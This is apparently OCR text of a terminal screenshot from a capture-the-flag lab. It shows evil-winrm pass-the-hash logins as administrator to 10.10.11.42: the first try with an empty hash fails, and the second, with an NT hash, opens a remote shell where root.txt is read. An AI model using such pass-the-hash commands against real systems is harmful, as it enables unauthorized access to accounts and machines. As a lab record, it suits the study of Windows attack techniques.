 ┌──(TK)─(kali㉿kali)-[~/Administrator/targetedKerberoast]
└─$ evil-winrm -u 'administrator' -H 'aad3b435b51404eeaad3b435b51404ee' -i 10.10.11.42
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(TK)─(kali㉿kali)-[~/Administrator/targetedKerberoast]
└─$ evil-winrm -u 'administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e' -i 10.10.11.42
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\users\administrator\desktop\root.txt